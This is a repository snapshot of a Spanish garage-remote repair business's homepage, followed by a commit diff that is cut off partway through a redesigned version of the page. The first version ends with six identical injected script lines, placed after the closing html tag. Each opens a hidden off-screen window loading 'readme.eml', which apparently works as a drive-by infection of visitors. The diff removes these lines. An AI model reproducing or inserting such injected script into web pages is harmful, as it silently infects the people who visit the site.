



==== index.html @ ae11321a "Add files via upload" ====
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Servimando</title>
<link rel="shortcut icon" href="images/favicon.ico" />
<meta name="Description" content="Duplicado de mandos de garaje a domicilio Servicio disponible para la provincia de Bizkaia" />
    <meta name="Keywords" content="duplicado mandos de garaje, mandos garaje, dupicado de mandos, copia de mandos, copiar mandos, copia de mandos de garaje, mandos de garaje, mandos de garaje compatibles, servimando, reparar mandos de coche, carcasa de mandos" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link href="css/style.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="css/coin-slider.css" />
<script type="text/javascript" src="js/cufon-yui.js"></script>
<script type="text/javascript" src="js/cufon-times.js"></script>
<script type="text/javascript" src="js/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="js/script.js"></script>
<script type="text/javascript" src="js/coin-slider.min.js"></script>
</head>
<body>
<div class="main">
  <div class="header">
    <div class="header_resize">
      <div class="searchform"></div>
<div class="logo">
        <h1><a href="index.html"><img src="images/logo.png" width="362" height="80" align="top" /></a></h1>
      </div>
 
<div class="clr">

<link rel="stylesheet" href="mbcsmbindex.css" type="text/css" />

<ul id="ebul_mbindex_2" class="ebul_mbindex" style="display: none;">
<li><a href="mandos.html" title="">Copia de mandos de garaje</a></li>
<li><a href="mandoscoche.html" title="">Reparación de mandos de coche</a></li>
<li><a href="ocultacion.html" title="">Ocultación de mandos</a></li>
<li><a href="tecnologia.html" title="">Tecnología de los mandos</a></li>
</ul>
<ul id="ebul_mbindex_3" class="ebul_mbindex" style="display: none;">
<li><a href="receptoresgaraje.html" title="">Receptores para garaje</a></li>
<li><a href="recepferia.html" title="">Receptores para atracciones</a></li>
</ul>

<ul id="mbindexebul_table" class="mbindexebul_menulist" style="width: 920px; height: 40px;">
  <li class="spaced_li"><a href="index.html"><img id="mbi_mbindex_1" src="mb_inicio.gif" name="mbi_mbindex_1" width="152" height="40" style="vertical-align: bottom;" border="0" alt="INICIO" title="" /></a></li>
  <li class="spaced_li"><a><img id="mbi_mbindex_2" src="mb_mandos.gif" name="mbi_mbindex_2" width="152" height="40" style="vertical-align: bottom;" border="0" alt="MANDOS" title="" /></a></li>
  <li class="spaced_li"><a><img id="mbi_mbindex_3" src="mb_receptores.gif" name="mbi_mbindex_3" width="152" height="40" style="vertical-align: bottom;" border="0" alt="RECEPTORES" title="" /></a></li>
  <li class="spaced_li"><a href="temporizadores.html"><img id="mbi_mbindex_4" src="mb_temporizadores.gif" name="mbi_mbindex_4" width="152" height="40" style="vertical-align: bottom;" border="0" alt="TEMPORIZADORES" title="" /></a></li>
  <li class="spaced_li"><a href="sonido.html"><img id="mbi_mbindex_5" src="mb_cajas_de_sonido.gif" name="mbi_mbindex_5" width="152" height="40" style="vertical-align: bottom;" border="0" alt="CAJAS DE SONIDO" title="" /></a></li>
  <li><a href="contacto.html"><img id="mbi_mbindex_6" src="mb_contacto.gif" name="mbi_mbindex_6" width="152" height="40" style="vertical-align: bottom;" border="0" alt="CONTACTO" title="" /></a></li>
</ul>
<p>&nbsp;</p>
<script type="text/javascript" src="mbjsmbindex.js"></script>

</div>
      <div class="slider">
        <div id="coin-slider"> <a href="#"><img src="images/slide1.jpg" width="920" height="360" alt="" /><span><big>Todo en mandos de garaje.</big><br />
          Servicio a domicilio, nosotros nos desplazamos por usted  sin molestias ni coste por su parte.</span></a> <a href="#"><img src="images/slide2.jpg" width="920" height="360" alt="" /><span><big>Reparación de mandos de coche.</big><br />
          Disponemos de servicio técnico para la reparación de mandos de coche.</span></a> <a href="#"><img src="images/slide3.jpg" width="920" height="360" alt="" /><span><big>Le ocultamos su mando de garaje en su coche o moto.</big><br />
          No lo perderá, siempre sabrá donde esta, no se lo podrán robar, y no lo golpeara.</span></a> <a href="#"><img src="images/slide4.jpg" width="920" height="360" alt="" /><span><big>Fabricamos temporizadores.</big><br />
          Tenemos varios tipos de temporizadores en stock, le escuchamos sus necesidades y le hacemos un estudio, sin compromiso.</span></a> <a href="#"><img src="images/slide5.jpg" width="920" height="360" alt="" /><span><big>Sin limite de sonidos, facilmente personalizable.</big><br />
          Disponemos  de cajas de sonido para Babys y para Scalextric.</span></a> <a href="#"><img src="images/slide6.jpg" width="920" height="360" alt="" /><span><big>Disponemos de servicio a domicilio.</big><br />
          Nos desplazamos hasta su domicilio sin coste alguno para nuestros clientes.</span></a> </div>
        <div class="clr"></div>
      </div>
      <div class="clr"></div>
  </div>
</div>
  <div class="content">
    <div class="content_resize">
      <div class="mainbar">
        <div class="article">
          <h2>MANDOS DE GARAJES
Disponemos de servicio a domicilio</h2>
          <div class="img"><img src="images/Sabion.jpg" width="198" height="188" alt="" class="fl" /></div>
          <div class="post_content">
            <p class="n">COPIA DE MANDOS DE GARAJES            </p>
            <p>Disponemos de servicio a domicilio Entregamos el mando listo para funcionar, le damos de alta personalmente en su receptor, ya que disponemos de un servicio a domicilio de programación y activación de mandos de garaje para la provincia de Bizkaia y limítrofes.</p>
            <p class="spec"><a href="mandos.html" class="rm">&raquo; Leer mas</a></p>
            <p class="n">REPARACION DE MANDOS DE COCHE</p>
            <p>Tenemos un equipo técnico especializado en la reparación de mandos de coches, capaz de reparar la mayoría de los mandos de coche del mercado, disponemos de repuestos de piezas y carcasas.</p>
            <p class="spec"><a href="mandoscoche.html" class="rm">&raquo; Leer mas</a></p>
            <p class="n"> ACOPLAMOS SU MANDO DE GARAJE EN SU COCHE Ó MOTO</p>
            <p> Le instalamos su mando de garaje en un lugar oculto de su vehículo.
              
              Siempre sabrá donde esta.
              
              No lo perderá
              
              No se lo robaran
              
              No lo golpeara.              </p>
<p class="spec"><a href="ocultacion.html" class="rm">&raquo; Leer mas</a></p>
          </div>
          <div class="clr"></div>
        </div>
        <div class="article">
          <h2>RECEPTORES DE MANDOS</h2>
          
          <div class="clr"></div>
          <div class="img"><img src="images/receptor.jpg" width="198" height="188" alt="" class="fl" /></div>
          <div class="post_content">
            <p class="n">RECEPTORES DE MANDOS PARA GARAJES Y PERSIANAS</p>
            <p>Disponemos de receptores de mandos para garajes y persianas de comercios. Le sustituimos su receptor defectuoso, ó antiguo por un moderno receptor </p>
            <p class="spec"><a href="receptoresgaraje.html" class="rm">&raquo; Leer mas</a></p>
            <p class="n">RECEPTORES PARA ATRACCIONES DE FERIA</p>
            <p>Instalamos receptores de mando a distancia en todo tipo de atracciones de feria como escalextric, babys, camas, autos de choque.</p>
            <p class="spec"><a href="recepferia.html" class="rm">&raquo; Leer mas</a></p>
          </div>
          <div class="clr"></div>
        </div>
        <div class="article">
              <h2>TEMPORIZADORES</h2>
              <div class="clr"></div>
      <div class="img"><img src="images/temporizador.jpg" width="198" height="188" alt="" class="fl" /></div>
              <div class="post_content">
                <p class="n">TEMPORIZADORES </p>
                <p>Hacemos temporizadores para todo tipo de aparatos de feria. Disponemos de dos modelos estandar, uno para jumpys ó para hinchables. Otro para camas, pista americana ó para hinchables con opción de ciclo continuo. </p>
                <p class="n">SOMOS FABRICANTES</p>
                <p>Hacemos temporizadores a medida, dependiendo de sus necesidades, consultenos sin compromiso.</p>
                <p class="spec"><a href="temporizadores.html" class="rm">&raquo; Leer mas</a></p>
              </div>
              <div class="clr"></div>
        </div>
        <div class="article">
              <h2>CAJAS DE SONIDO PARA BABYS Y PARA SCALEXTRIC</h2>
              <div class="clr"></div>
      <div class="img"><img src="images/altavoz.png" width="198" height="188" alt="" class="fl" /></div>
              <div class="post_content">
                <p class="n">CAJAS DE SONIDO</p>
                <p>Hacemos cajas de sonido para Babys y para scalextric. Fácil de colocar, se pueden personalizar  los sonidos y melodias musicales, ya que van grabados en una tarjeta mini sd, accesible desde el exterior.</p>
                <p>Al pulsar un botón, reproduce durante 20 segundos un sonido ó melodía musical, no tiene limite de cantidad de sonidos, ya que dependera de la capacidad de la tarjeta mini sd. Un ejemplo: 80 canciones de 20 segundos de duración ocupan 25 megabytes, y se suministra con una tarjeta de 128 megabytes, que admitiría mas de 400 melodias.</p>
<p class="spec"><a href="sonido.html" class="rm">&raquo; Leer mas</a></p>
          </div>
              <div class="clr"></div>
        </div>
      </div>
    </div>
</div>
      <div class="clr"></div>
    </div>
  </div>
  <div class="fbg">
    <div class="fbg_resize">
       <div class="col c1">
        <h2>Galería de Imagenes</h2>
        <a href="#"><img src="images/mandos.jpg" width="75" height="75" alt="" class="gal" /></a> <a href="#"><img src="images/PC-COPY NUEVA.jpg" width="75" height="75" alt="" class="gal" /></a> <a href="#"><img src="images/temporizador2.jpg" width="75" height="75" alt="" class="gal" /></a> <a href="#"> <img src="images/llaves.jpg" width="160" height="75" alt="" class="gal" /></a> <a href="#"><img src="images/Doorhan.jpg" width="75" height="75" alt="" class="gal" /></a></div>
      <div class="col c2">
        <h2><span>Nuestros Servicios</span></h2>
        <p>Disponemos de un equipo técnico altamente cualificado en diseño y reparación, que le puede resolver cualquier duda que tenga. Disponemos de la ultima tecnología en la copia de mandos de garaje.</p>
        <h2><span>Contacto</span></h2>
        <p>Para ponerse en contacto con nosotros.</p>
        <p class="contact_info"> 
          <span>Telefono:</span>634 437 187<br />
          <span>E-mail:</span> <a href="contacto.html">servimando@hotmail.es</a> </p>
      </div>
      <div class="col c3">
       <h2><span>Paginas Recomendadas</span></h2>
        <ul class="fbg_ul">
          <li><a href="http://cayro.webcindario.com/">Cayro.</a></li>
          <li><a href="http://ca-y-ro.blogspot.com.es/">Conocer Kiev.</a></li>
          <li><a href="http://cayro.webcindario.com/wifi/wifi.html">Todo sobre redes wifi.</a></li>
          <li><a href="http://castrillo.webcindario.com/">Castrillo de la Vega.</a></li>
        </ul>
        
      </div>
      <div class="clr"></div>
    </div>
  </div>
  <div class="footer">
    <div class="footer_resize">
      <p class="lf">&copy; Copyright Servimando</a> 2010-2015.</p>
      
      <div style="clear:both;"></div>
    </div>
  </div>
</div>
</body>
</html>

<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 


==== commit 763cbeed: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,183 +1,240 @@
-<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
-<html xmlns="http://www.w3.org/1999/xhtml">
-<head>
-<title>Servimando</title>
-<link rel="shortcut icon" href="images/favicon.ico" />
-<meta name="Description" content="Duplicado de mandos de garaje a domicilio Servicio disponible para la provincia de Bizkaia" />
-    <meta name="Keywords" content="duplicado mandos de garaje, mandos garaje, dupicado de mandos, copia de mandos, copiar mandos, copia de mandos de garaje, mandos de garaje, mandos de garaje compatibles, servimando, reparar mandos de coche, carcasa de mandos" />
-<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
-<link href="css/style.css" rel="stylesheet" type="text/css" />
-<link rel="stylesheet" type="text/css" href="css/coin-slider.css" />
-<script type="text/javascript" src="js/cufon-yui.js"></script>
-<script type="text/javascript" src="js/cufon-times.js"></script>
-<script type="text/javascript" src="js/jquery-1.4.2.min.js"></script>
-<script type="text/javascript" src="js/script.js"></script>
-<script type="text/javascript" src="js/coin-slider.min.js"></script>
-</head>
-<body>
-<div class="main">
-  <div class="header">
-    <div class="header_resize">
-      <div class="searchform"></div>
-<div class="logo">
-        <h1><a href="index.html"><img src="images/logo.png" width="362" height="80" align="top" /></a></h1>
-      </div>
- 
-<div class="clr">
-
-<link rel="stylesheet" href="mbcsmbindex.css" type="text/css" />
-
-<ul id="ebul_mbindex_2" class="ebul_mbindex" style="display: none;">
-<li><a href="mandos.html" title="">Copia de mandos de garaje</a></li>
-<li><a href="mandoscoche.html" title="">Reparación de mandos de coche</a></li>
-<li><a href="ocultacion.html" title="">Ocultación de mandos</a></li>
-<li><a href="tecnologia.html" title="">Tecnología de los mandos</a></li>
-</ul>
-<ul id="ebul_mbindex_3" class="ebul_mbindex" style="display: none;">
-<li><a href="receptoresgaraje.html" title="">Receptores para garaje</a></li>
-<li><a href="recepferia.html" title="">Receptores para atracciones</a></li>
-</ul>
-
-<ul id="mbindexebul_table" class="mbindexebul_menulist" style="width: 920px; height: 40px;">
-  <li class="spaced_li"><a href="index.html"><img id="mbi_mbindex_1" src="mb_inicio.gif" name="mbi_mbindex_1" width="152" height="40" style="vertical-align: bottom;" border="0" alt="INICIO" title="" /></a></li>
-  <li class="spaced_li"><a><img id="mbi_mbindex_2" src="mb_mandos.gif" name="mbi_mbindex_2" width="152" height="40" style="vertical-align: bottom;" border="0" alt="MANDOS" title="" /></a></li>
-  <li class="spaced_li"><a><img id="mbi_mbindex_3" src="mb_receptores.gif" name="mbi_mbindex_3" width="152" height="40" style="vertical-align: bottom;" border="0" alt="RECEPTORES" title="" /></a></li>
-  <li class="spaced_li"><a href="temporizadores.html"><img id="mbi_mbindex_4" src="mb_temporizadores.gif" name="mbi_mbindex_4" width="152" height="40" style="vertical-align: bottom;" border="0" alt="TEMPORIZADORES" title="" /></a></li>
-  <li class="spaced_li"><a href="sonido.html"><img id="mbi_mbindex_5" src="mb_cajas_de_sonido.gif" name="mbi_mbindex_5" width="152" height="40" style="vertical-align: bottom;" border="0" alt="CAJAS DE SONIDO" title="" /></a></li>
-  <li><a href="contacto.html"><img id="mbi_mbindex_6" src="mb_contacto.gif" name="mbi_mbindex_6" width="152" height="40" style="vertical-align: bottom;" border="0" alt="CONTACTO" title="" /></a></li>
-</ul>
-<p>&nbsp;</p>
-<script type="text/javascript" src="mbjsmbindex.js"></script>
-
-</div>
-      <div class="slider">
-        <div id="coin-slider"> <a href="#"><img src="images/slide1.jpg" width="920" height="360" alt="" /><span><big>Todo en mandos de garaje.</big><br />
-          Servicio a domicilio, nosotros nos desplazamos por usted  sin molestias ni coste por su parte.</span></a> <a href="#"><img src="images/slide2.jpg" width="920" height="360" alt="" /><span><big>Reparación de mandos de coche.</big><br />
-          Disponemos de servicio técnico para la reparación de mandos de coche.</span></a> <a href="#"><img src="images/slide3.jpg" width="920" height="360" alt="" /><span><big>Le ocultamos su mando de garaje en su coche o moto.</big><br />
-          No lo perderá, siempre sabrá donde esta, no se lo podrán robar, y no lo golpeara.</span></a> <a href="#"><img src="images/slide4.jpg" width="920" height="360" alt="" /><span><big>Fabricamos temporizadores.</big><br />
-          Tenemos varios tipos de temporizadores en stock, le escuchamos sus necesidades y le hacemos un estudio, sin compromiso.</span></a> <a href="#"><img src="images/slide5.jpg" width="920" height="360" alt="" /><span><big>Sin limite de sonidos, facilmente personalizable.</big><br />
-          Disponemos  de cajas de sonido para Babys y para Scalextric.</span></a> <a href="#"><img src="images/slide6.jpg" width="920" height="360" alt="" /><span><big>Disponemos de servicio a domicilio.</big><br />
-          Nos desplazamos hasta su domicilio sin coste alguno para nuestros clientes.</span></a> </div>
-        <div class="clr"></div>
-      </div>
-      <div class="clr"></div>
-  </div>
-</div>
-  <div class="content">
-    <div class="content_resize">
-      <div class="mainbar">
-        <div class="article">
-          <h2>MANDOS DE GARAJES
-Disponemos de servicio a domicilio</h2>
-          <div class="img"><img src="images/Sabion.jpg" width="198" height="188" alt="" class="fl" /></div>
-          <div class="post_content">
-            <p class="n">COPIA DE MANDOS DE GARAJES            </p>
-            <p>Disponemos de servicio a domicilio Entregamos el mando listo para funcionar, le damos de alta personalmente en su receptor, ya que disponemos de un servicio a domicilio de programación y activación de mandos de garaje para la provincia de Bizkaia y limítrofes.</p>
-            <p class="spec"><a href="mandos.html" class="rm">&raquo; Leer mas</a></p>
-            <p class="n">REPARACION DE MANDOS DE COCHE</p>
-            <p>Tenemos un equipo técnico especializado en la reparación de mandos de coches, capaz de reparar la mayoría de los mandos de coche del mercado, disponemos de repuestos de piezas y carcasas.</p>
-            <p class="spec"><a href="mandoscoche.html" class="rm">&raquo; Leer mas</a></p>
-            <p class="n"> ACOPLAMOS SU MANDO DE GARAJE EN SU COCHE Ó MOTO</p>
-            <p> Le instalamos su mando de garaje en un lugar oculto de su vehículo.
-              
-              Siempre sabrá donde esta.
-              
-              No lo perderá
-              
-              No se lo robaran
-              
-              No lo golpeara.              </p>
-<p class="spec"><a href="ocultacion.html" class="rm">&raquo; Leer mas</a></p>
-          </div>
-          <div class="clr"></div>
-        </div>
-        <div class="article">
-          <h2>RECEPTORES DE MANDOS</h2>
-          
-          <div class="clr"></div>
-          <div class="img"><img src="images/receptor.jpg" width="198" height="188" alt="" class="fl" /></div>
-          <div class="post_content">
-            <p class="n">RECEPTORES DE MANDOS PARA GARAJES Y PERSIANAS</p>
-            <p>Disponemos de receptores de mandos para garajes y persianas de comercios. Le sustituimos su receptor defectuoso, ó antiguo por un moderno receptor </p>
-            <p class="spec"><a href="receptoresgaraje.html" class="rm">&raquo; Leer mas</a></p>
-            <p class="n">RECEPTORES PARA ATRACCIONES DE FERIA</p>
-            <p>Instalamos receptores de mando a distancia en todo tipo de atracciones de feria como escalextric, babys, camas, autos de choque.</p>
-            <p class="spec"><a href="recepferia.html" class="rm">&raquo; Leer mas</a></p>
-          </div>
-          <div class="clr"></div>
-        </div>
-        <div class="article">
-              <h2>TEMPORIZADORES</h2>
-              <div class="clr"></div>
-      <div class="img"><img src="images/temporizador.jpg" width="198" height="188" alt="" class="fl" /></div>
-              <div class="post_content">
-                <p class="n">TEMPORIZADORES </p>
-                <p>Hacemos temporizadores para todo tipo de aparatos de feria. Disponemos de dos modelos estandar, uno para jumpys ó para hinchables. Otro para camas, pista americana ó para hinchables con opción de ciclo continuo. </p>
-                <p class="n">SOMOS FABRICANTES</p>
-                <p>Hacemos temporizadores a medida, dependiendo de sus necesidades, consultenos sin compromiso.</p>
-                <p class="spec"><a href="temporizadores.html" class="rm">&raquo; Leer mas</a></p>
-              </div>
-              <div class="clr"></div>
-        </div>
-        <div class="article">
-              <h2>CAJAS DE SONIDO PARA BABYS Y PARA SCALEXTRIC</h2>
-              <div class="clr"></div>
-      <div class="img"><img src="images/altavoz.png" width="198" height="188" alt="" class="fl" /></div>
-              <div class="post_content">
-                <p class="n">CAJAS DE SONIDO</p>
-                <p>Hacemos cajas de sonido para Babys y para scalextric. Fácil de colocar, se pueden personalizar  los sonidos y melodias musicales, ya que van grabados en una tarjeta mini sd, accesible desde el exterior.</p>
-                <p>Al pulsar un botón, reproduce durante 20 segundos un sonido ó melodía musical, no tiene limite de cantidad de sonidos, ya que dependera de la capacidad de la tarjeta mini sd. Un ejemplo: 80 canciones de 20 segundos de duración ocupan 25 megabytes, y se suministra con una tarjeta de 128 megabytes, que admitiría mas de 400 melodias.</p>
-<p class="spec"><a href="sonido.html" class="rm">&raquo; Leer mas</a></p>
-          </div>
-              <div class="clr"></div>
-        </div>
-      </div>
-    </div>
-</div>
-      <div class="clr"></div>
-    </div>
-  </div>
-  <div class="fbg">
-    <div class="fbg_resize">
-       <div class="col c1">
-        <h2>Galería de Imagenes</h2>
-        <a href="#"><img src="images/mandos.jpg" width="75" height="75" alt="" class="gal" /></a> <a href="#"><img src="images/PC-COPY NUEVA.jpg" width="75" height="75" alt="" class="gal" /></a> <a href="#"><img src="images/temporizador2.jpg" width="75" height="75" alt="" class="gal" /></a> <a href="#"> <img src="images/llaves.jpg" width="160" height="75" alt="" class="gal" /></a> <a href="#"><img src="images/Doorhan.jpg" width="75" height="75" alt="" class="gal" /></a></div>
-      <div class="col c2">
-        <h2><span>Nuestros Servicios</span></h2>
-        <p>Disponemos de un equipo técnico altamente cualificado en diseño y reparación, que le puede resolver cualquier duda que tenga. Disponemos de la ultima tecnología en la copia de mandos de garaje.</p>
-        <h2><span>Contacto</span></h2>
-        <p>Para ponerse en contacto con nosotros.</p>
-        <p class="contact_info"> 
-          <span>Telefono:</span>634 437 187<br />
-          <span>E-mail:</span> <a href="contacto.html">servimando@hotmail.es</a> </p>
-      </div>
-      <div class="col c3">
-       <h2><span>Paginas Recomendadas</span></h2>
-        <ul class="fbg_ul">
-          <li><a href="http://cayro.webcindario.com/">Cayro.</a></li>
-          <li><a href="http://ca-y-ro.blogspot.com.es/">Conocer Kiev.</a></li>
-          <li><a href="http://cayro.webcindario.com/wifi/wifi.html">Todo sobre redes wifi.</a></li>
-          <li><a href="http://castrillo.webcindario.com/">Castrillo de la Vega.</a></li>
-        </ul>
-        
-      </div>
-      <div class="clr"></div>
-    </div>
-  </div>
-  <div class="footer">
-    <div class="footer_resize">
-      <p class="lf">&copy; Copyright Servimando</a> 2010-2015.</p>
-      
-      <div style="clear:both;"></div>
-    </div>
-  </div>
-</div>
-</body>
-</html>
-
-<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
-<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
-<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
-<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
-<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
-<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> +<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
+<html xmlns="http://www.w3.org/1999/xhtml">
+  <head>
+    <meta http-equiv="content-type" content="application/xhtml+xml; charset=utf-8" />
+    <title>Servimando</title>
+    <link rel="shortcut icon" href="images/favicon.ico" />
+    <meta name="Description" content="Duplicado de mandos de garaje a domicilio Servicio disponible para la provincia de Bizkaia" />
+    <meta name="Keywords" content="duplicado mandos de garaje, mandos garaje, dupicado de mandos, copia de mandos, copiar mandos, copia de mandos de garaje, mandos de garaje, mandos de garaje compatibles, servimando, reparar mandos de coche, carcasa de mandos" />
+    <link href="css/style.css" rel="stylesheet" type="text/css" />
+    <link rel="stylesheet" type="text/css" href="css/coin-slider.css" />
+    <link rel="stylesheet" href="menu/mbcsmbmcp.css" type="text/css" />
+    <script type="text/javascript" src="js/cufon-yui.js"></script>
+    <script type="text/javascript" src="js/cufon-times.js"></script>
+    <script type="text/javascript" src="js/jquery-1.4.2.min.js"></script>
+    <script type="text/javascript" src="js/script.js"></script>
+    <script type="text/javascript" src="js/coin-slider.min.js"></script>
+  </head>
+  <body>
+    <div class="main">
+      <div class="header">
+        <div class="header_resize">
+          <div class="searchform"></div>
+          <div class="logo">
+            <h1><a href="index.html"><img src="images/logo.png" width="362" height="80"
+                  align="top" /></a></h1>
+          </div>
+          <div id="mbmcpebul_wrapper">
+            <ul id="mbmcpebul_table" class="mbmcpebul_menulist css_menu">
+              <li><a href="index.html">
+                  <div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_inicio.gif')">INICIO</div>
+                </a></li>
+              <li><a>
+                  <div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_mandos.gif')">MANDOS</div>
+                </a>
+                <ul>
+                  <li class="gradient_menuitem gradient26"><a href="mandos.html"
+                      title="">Copia de mandos de garaje</a></li>
+                  <li class="gradient_menuitem gradient26"><a href="mandoscoche.html"
+                      title="">Reparación de mandos de coche</a></li>
+                  <li class="gradient_menuitem gradient26"><a href="ocultacion.html"
+                      title="">Ocultación de mandos</a></li>
+                  <li class="gradient_menuitem gradient26"><a href="tecnologia.html"
+                      title="">Tecnologia de los mandos</a></li>
+                </ul>
+              </li>
+              <li><a>
+                  <div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_receptores.gif')">RECEPTORES</div>
+                </a>
+                <ul>
+                  <li class="gradient_menuitem gradient26"><a href="receptoresgaraje.html"
+                      title="">Receptores para garaje</a></li>
+                  <li class="gradient_menuitem gradient26"><a href="recepferia.html"
+                      title="">Receptores para atracciones</a></li>
+                </ul>
+              </li>
+              <li><a href="temporizadores.html">
+                  <div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_temporizadores.gif')">TEMPORIZADORES</div>
+                </a></li>
+              <li><a href="sonido.html">
+                  <div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_cajas_de_sonido.gif')">CAJAS
+                    DE SONIDO</div>
+                </a></li>
+              <li><a href="start-stop.html">
+                  <div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_start_stop.gif')">START
+                    - STOP</div>
+                </a></li>
+              <li><a href="contacto.html">
+                  <div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_contacto.gif')">CONTACTO</div>
+                </a></li>
+            </ul>
+            <p> </p>
+            <script type="text/javascript" src="menu/mbjsmbmcp.js"></script> </div>
+          <div class="slider">
+            <div id="coin-slider"> <a href="#"><img src="images/slide1.jpg"
+                  alt="" width="920" height="360" /><span><big>Todo en mandos de
+                    garaje.</big><br />
+                  Servicio a domicilio, nosotros nos desplazamos por usted sin
+                  molestias ni coste por su parte.</span></a> <a href="#"><img
+                  src="images/slide2.jpg" alt="" width="920" height="360" /><span><big>Reparación
+                    de mandos de coche.</big><br />
+                  Disponemos de servicio técnico para la reparación de mandos de
+                  coche.</span></a> <a href="#"><img src="images/slide3.jpg" alt=""
+                  width="920" height="360" /><span><big>Le ocultamos su mando de
+                    garaje en su coche o moto.</big><br />
+                  No lo perderá, siempre sabrá donde esta, no se lo podrán
+                  robar, y no lo golpeara.</span></a> <a href="#"><img src="images/slide4.jpg"
+                  alt="" width="920" height="360" /><span><big>Fabricamos
+                    temporizadores.</big><br />
+                  Tenemos varios tipos de temporizadores en stock, le escuchamos
+                  sus necesidades y le hacemos un estudio, sin compromiso.</span></a>
+              <a href="#"><img src="images/slide5.jpg" alt="" width="920" height="360" /><span><big>Sin
+                    limite de sonidos, facilmente personalizable.</big><br />
+                  Disponemos de cajas de sonido para Babys y para Scalextric.</span></a>
+              <a href="#"><img src="images/slide6.jpg" alt="" width="920" height="360" /><span><big>Disponemos
+                    de servicio a domicilio.</big><br />
+                  Nos desplazamos hasta su domicilio sin coste alguno para
+                  nuestros clientes.</span></a> </div>
+            <div class="clr"></div>
+          </div>
+          <div class="clr"></div>
+        </div>
+      </div>
+      <div class="content">
+        <div class="content_resize">
+          <div class="mainbar">
+            <div class="article">
+              <h2>MANDOS DE GARAJES Disponemos de servicio a domicilio</h2>
+              <div class="img"><img src="images/Sabion.jpg" alt="" class="fl" width="198"
+                  height="188" /></div>
+              <div class="post_content">
+                <p class="n">COPIA DE MANDOS DE GARAJES </p>
+                <p>Disponemos de servicio a domicilio Entregamos el mando listo
+                  para funcionar, le damos de alta personalmente en su receptor,
+                  ya que disponemos de un servicio a domicilio de programación y
+                  activación de mandos de garaje para la provincia de Bizkaia y
+                  limítrofes.</p>
+                <p class="spec"><a href="mandos.html" class="rm">» Leer mas</a></p>
+                <p class="n">REPARACION DE MANDOS DE COCHE</p>
+                <p>Tenemos un equipo técnico especializado en la reparación de
+                  mandos de coches, capaz de reparar la mayoría de los mandos de
+                  coche del mercado, disponemos de repuestos de piezas y
+                  carcasas.</p>
+                <p class="spec"><a href="mandoscoche.html" class="rm">» Leer mas</a></p>
+                <p class="n"> ACOPLAMOS SU MANDO DE GARAJE EN SU COCHE Ó MOTO</p>
+                <p> Le instalamos su mando de garaje en un lugar oculto de su
+                  vehículo. Siempre sabrá donde esta. No lo perderá No se lo
+                  robaran No lo golpeara. </p>
+                <p class="spec"><a href="ocultacion.html" class="rm">» Leer mas</a></p>
+              </div>
+              <div class="clr"></div>
+            </div>
+            <div class="article">
+              <h2>RECEPTORES DE MANDOS</h2>
+              <div class="clr"></div>
+              <div class="img"><img src="images/receptor.jpg" alt="" class="fl"
+                  width="198" height="188" /></div>
+              <div class="post_content">
+                <p class="n">RECEPTORES DE MANDOS PARA GARAJES Y PERSIANAS</p>
+                <p>Disponemos de receptores de mandos para garajes y persianas
+                  de comercios. Le sustituimos su receptor defectuoso, ó antiguo
+                  por un moderno receptor </p>
+                <p class="spec"><a href="receptoresgaraje.html" class="rm">»
+                    Leer mas</a></p>
+                <p class="n">RECEPTORES PARA ATRACCIONES DE FERIA</p>
+                <p>Instalamos receptores de mando a distancia en todo tipo de
+                  atracciones de feria como escalextric, babys, camas, autos de
+                  choque.</p>
+                <p class="spec"><a href="recepferia.html" class="rm">» Leer mas</a></p>
+              </div>
+              <div class="clr"></div>
+            </div>
+            <div class="article">
+              <h2>TEMPORIZADORES</h2>
+              <div class="clr"></div>
+              <div class="img"><img src="images/temporizador.jpg" alt="" class="fl"
+                  width="198" height="188" /></div>
+              <div class="post_content">
+                <p class="n">TEMPORIZADORES </p>
+                <p>Hacemos temporizadores para todo tipo de aparatos de feria.
+                  Disponemos de dos modelos estandar, uno para jumpys ó para
+                  hinchables. Otro para camas, pista americana ó para hinchables
+                  con opción de ciclo continuo. </p>
+                <p class="n">SOMOS FABRICANTES</p>
+                <p>Hacemos temporizadores a medida, dependiendo de sus
+                  necesidades, consultenos sin compromiso.</p>
+                <p class="spec"><a href="temporizadores.html" class="rm">» Leer
+                    mas</a></p>
+              </div>
+              <div class="clr"></div>
+            </div>
+            <div class="article">
